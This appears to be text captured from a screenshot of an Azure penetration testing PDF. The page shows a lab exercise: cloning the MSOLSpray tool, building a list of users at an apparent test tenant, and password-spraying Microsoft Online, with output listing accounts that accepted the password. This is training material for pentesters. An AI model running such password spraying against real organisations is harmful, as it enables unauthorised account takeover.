 Mail - Eng Soon Cheah - Outlook
Facebook
KK - Microsoft Azure
cheahengsoon/Penetration-Testi
19
lookingforspeakers
Azure Penetration Testing.pdf
File
C:/Users/engsooncheah/Desktop/Azure%20Penetration%20Testing.pdf
Apps
javascript - Making...
Perform Approxima...
Data-based and uni...
FF
Free Online JSON F...
microsoft excel - Fu...
Automate On-Prem...
Fuzzy Matching for...
Advanced SSIS Fuzz...
Data cleansing usin...
SSIS Fuzzy Lookup
»
Other bookmarks
Reading list
Azure Penetration Testing.pdf
46 / 133
100%
PS C:\Users\pentestadmin> cd C:\Users\$env:USERNAME\
PS C:\Users\pentestadmin>
PS C:\Users\pentestadmin> git clone https://github.com/dafthack/MSOLSpray.git
Cloning into 'MSOLSpray'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 13 (delta 2), reused 1 (delta 0), pack-reused 0
Receiving objects: 100% (13/13), 7.19 KiB | 7.19 MiB/s, done.
Resolving deltas: 100% (2/2), done.
PS C:\Users\pentestadmin>
Notepad
Cannot find the userlist.txt file.
Do you want to create a new file?
Yes
No
Cancel
userlist.txt - Notepad
File Edit Format View Help
sandra@azurepentesting.com
mike@azurepentesting.com
juan@azurepentesting.com
kwasi@azurepentesting.com
adaeze@azurepentesting.com
PS C:\Users\pentestadmin\MSOLSpray> Invoke-MSOLSpray -UserList .\userlist.txt -Password myPassword123
[*] There are 5 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 03/24/2021 16:43:38
Indicates that the password was guessed
correctly but the account has MFA enabled
[*] SUCCESS! mike@azurepentesting.com : myPassword123
[*] SUCCESS! juan@azurepentesting.com : myPassword123 - NOTE: The response indicates MFA (Microsoft)
is in use.
[*] SUCCESS! kwasi@azurepentesting.com : myPassword123
[*] SUCCESS! adaeze@azurepentesting.com : myPassword123 - NOTE: The response indicates MFA (Microsoft
) is in use.